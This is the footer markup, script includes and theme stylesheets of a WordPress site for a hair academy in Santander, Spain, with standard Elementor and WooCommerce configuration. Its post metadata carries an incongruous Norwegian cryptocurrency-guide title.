					<h4 class="elementor-heading-title elementor-size-default"><font style="vertical-align: inherit"><font style="vertical-align: inherit"><b>Legal</b></font></font><font style="vertical-align: inherit"><font style="vertical-align: inherit"></font></font></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cbf1e07 elementor-widget elementor-widget-spacer" data-id="cbf1e07" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec6438 elementor-align-left elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ec6438" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/proteccion-de-datos/">

											<span class="elementor-icon-list-text">Protección de datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-calidad/">

											<span class="elementor-icon-list-text">Política de calidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/condiciones-de-uso/">

											<span class="elementor-icon-list-text">Condiciones de uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hairkronesantander.es/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3268d4e elementor-widget elementor-widget-heading" data-id="3268d4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Contáctanos<br></b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d97e96c elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-hidden-tablet elementor-hidden-phone elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d97e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Calle Castilla, 37, 39009 Santander, Cantabria</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+34  942 03 60 25</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hkacademy.santander@hairkrone.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=942036025&#038;text=Hola,%20somos%20Hairkrone%20Acedemy%20Santander,%20%C2%BF%20En%20qu%C3%A9%20podemos%20ayudarte?">

											<span class="elementor-icon-list-text">Whatsapp</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6806490 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6806490" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd9f4e8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58b575d" data-id="58b575d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7318208 elementor-widget elementor-widget-heading" data-id="7318208" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados. Hairkrone Santander 2021. </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb7d558" data-id="eb7d558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10b7011 elementor-widget elementor-widget-heading" data-id="10b7011" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://clotitec.com">Creado <span style="color: #ff0000">❤</span> Instantáneas360</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//hairkronesantander.es/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674667948' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/owl.carousel.min.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/imagesloaded.pkgd.min.js?ver=6.4.7" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/jquery.isotope.min.js?ver=6.4.7" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/tfposts/assets/js/tf-main.js?ver=6.4.7" id="tf-post-main-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/swiper.min.js?ver=6.4.7" id="tf-swiper-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.4.7" id="tf-anime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.4.7" id="textanimation-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hairkronesantander.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.6" id="cute-alert-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/jquery-ui/jquery-ui.min.js?ver=1.0" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/magnific/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/waypoints/jquery.waypoints.min.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/countTo/jquery.countTo.js?ver=1.0" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/slick/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/isotope/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/lazysizes.min.js?ver=1.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/aos.js?ver=1.0" id="aos-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/jarallax/jarallax.min.js?ver=1.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/libs/nice-select/jquery.nice-select.min.js?ver=1.0" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/scripts.js?ver=1.0" id="naturally-main-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/framework-settings.js?ver=1.0" id="framework-settings-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-custom.js?ver=1.0" id="naturally-woo-custom-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.3.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.3.1","ajax_url":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.3.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://hairkronesantander.es/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.7" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","nonce":"1cfd3188bf","urls":{"assets":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hairkronesantander.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hairkronesantander.es\/carrito\/","checkout_page_url":"https:\/\/hairkronesantander.es\/finalizar-compra\/","fragments_nonce":"4172b4515a"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1097,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1096,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hairkronesantander.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"92278ec2c6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1096,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22301,"title":"Kryptovaluta%20i%20norge%3A%20hvordan%20fungerer%20det%3F%20%7C%20k%C3%B8bsguide%20%2B%20kryptovaluta%20kurser%20-%20Hairkrone%20Santander","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/hairkronesantander.es\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.16" id="jet-elements-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.3.1" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"ce44f67":{"view_more":false,"particles":"false","particles_json":""},"7bac053":{"view_more":false,"particles":"false","particles_json":""},"07b0597":{"view_more":false,"particles":"false","particles_json":""},"abe33e1":{"view_more":false,"particles":"false","particles_json":""},"221498fe":{"view_more":false,"particles":"false","particles_json":""},"1002795":{"view_more":false,"particles":"false","particles_json":""},"2f1fb547":{"view_more":false,"particles":"false","particles_json":""},"466a4ad":{"view_more":false,"particles":"false","particles_json":""},"b77240c":{"view_more":false,"particles":"false","particles_json":""},"11157d3":{"view_more":false,"particles":"false","particles_json":""},"e592615":{"view_more":false,"particles":"false","particles_json":""},"7523e3d":{"view_more":false,"particles":"false","particles_json":""},"6806490":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"ec17d41":[],"0cfc150":[],"ef12e5c":[],"a74050e":[],"eeadca5":[],"f16e75e":[],"ae7f925":[],"4c106fd":[],"4ab2eaf":[],"b2aa4da":[],"a1ea6c2":[],"392686b":[],"7784085":[],"d062917":[],"209dc48":[],"ac27167":[],"585255ac":[],"2da800af":[],"3e935b95":[],"66622ffb":[],"77f72071":[],"3646fec3":[],"020205d":[],"8f2f09a":[],"714546a":[],"bec1649":[],"29f9494":[],"a15f920":[],"036433a":[],"37e62eb":[],"d3b981c":[],"ae510a0":[],"258a7fe":[],"5760a74":[],"3568c8c":[],"89f9fb0":[],"c489c86":[],"87af839":[],"7a8b047":[],"69733b2":[],"765612c":[],"8178d93":[],"cbf1e07":[],"8ec6438":[],"3268d4e":[],"d97e96c":[],"7318208":[],"10b7011":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.8" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/hairkronesantander.es\/wp-admin\/admin-ajax.php","nonce":"8d6c5d60aa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.3" id="elementskit-elementor-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally-child/style.css?ver=1.0.3
body_size: -100
content:
/**
* Theme Name: Naturally Child
* Description: This is a child theme of Naturally, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/about">Ninetheme</a>
* Template: naturally
* Version: 1.0.3
*/

--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-update.css?ver=1.0
body_size: 1223
content:
.elementor-editor-active .loading.is-active {
    display: none !important;
}

.container .container {
    width: 100% !important;
    max-width: 100% !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    padding: 20px;
}

.woocommerce ul.products li.product .price {
    color: inherit;
    display: inherit;
    font-weight: inherit;
    margin-bottom: .5em;
    font-size: inherit;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce .price del {
    color: var(--color-text);
    opacity: 1;
    display: inline-block;
    margin-right: 10px;
}

.woocommerce .price ins {
    color: var(--color-secondary);
}

.woocommerce ul.products li.product .star-rating {
    font-size: 18px;
    margin: 0;
}

.woocommerce .shop-product_actions a,
.woocommerce .shop-product_actions a.button,
.shop-product_actions .yith-wcwl-add-to-wishlist,
.compare.button,
.button.yith-wcqv-button,
.yith-wcwl-add-button a,
.woocommerce .shop-product2_actions a,
.woocommerce .shop-product2_actions a.button,
.shop-product2_actions .yith-wcwl-add-to-wishlist {
    font-size: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    border: 0;
    outline: none !important;
    line-height: inherit !important;
    flex: 1 1 42px;
    min-width: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--color-text);
    background-color: transparent;
    height: auto;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: relative;
}

.shop-product_actions a:not(:first-child), .shop-product_actions .yith-wcwl-add-to-wishlist {
    border-left: 1px solid var(--color-grey2) !important;
    margin-top: 0;
}

.shop-product2_actions .yith-wcwl-add-to-wishlist {
    border-left: 0px !important;
}

.shop-product2_actions a:not(:first-child), .shop-product2_actions .yith-wcwl-add-to-wishlist {
    border-left: 0px !important;
}

.yith_wcwl_wishlist_footer {
    display: none;
}

#yith-wcwl-form table td {
    padding: 20px;
}

#yith-wcwl-form table.shop_table .product-thumbnail {
    width: 150px;
    padding-left: 20px;
}

a.add_to_wishlist.single_add_to_wishlist,
.shop-product_actions .yith-wcwl-add-to-wishlist a {
    border-left: 0 !important;
}

.woocommerce .shop-product_actions a:hover,
.woocommerce .shop-product_actions .yith-wcwl-add-to-wishlist:hover {
    background-color: var(--color-grey1);
}

.woocommerce .shop-product_actions .yith-wcwl-add-to-wishlist:hover a {
    background-color: transparent;
}

.yith-wcwl-wishlistaddedbrowse {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.yith-wcwl-wishlistaddedbrowse a {
    border: 0 !important;
}

.yith-wcwl-add-to-wishlist a {
    width: 100%;
    z-index: 1;
    position: absolute !important;
    top: 0;
    height: 100% !important;
}

.yith-wcwl-add-button {
    position: relative;
    width: 100%;
    height: 100%;
}

.shop-product_actions a:before,
.shop-product2_actions a:before,
.yith-wcwl-add-to-wishlist a:before,
.compare.button:before,
.button.yith-wcqv-button:before,
.yith-wcwl-add-to-wishlist i {
    font-size: 18px !important;
    margin: 0;
}

.yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon {
    margin-right: 0;
}

.shop-product_actions a,
.shop-product2_actions a,
.yith-wcwl-add-to-wishlist a,
.compare.button,
.button.yith-wcqv-button {
    display: inline-block;
    font-family: 'icons' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.shop-product_actions .button.add_to_cart_button:before,
.shop-product2_actions .button.add_to_cart_button:before {
    content: "\e90f";
}

.shop-product_actions .added_to_cart.wc-forward:before,
.shop-product_actions .button.product_type_external:before,
.shop-product_actions .button.product_type_grouped:before,
.shop-product_actions .button.product_type_variable:before,
.shop-product2_actions .added_to_cart.wc-forward:before,
.shop-product2_actions .button.product_type_external:before,
.shop-product2_actions .button.product_type_variable:before,
.shop-product2_actions .button.product_type_grouped:before {
    content: "\e927";
}

